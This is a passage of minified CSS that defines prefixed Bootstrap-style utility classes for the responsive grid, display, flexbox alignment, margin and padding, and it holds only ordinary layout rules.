33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,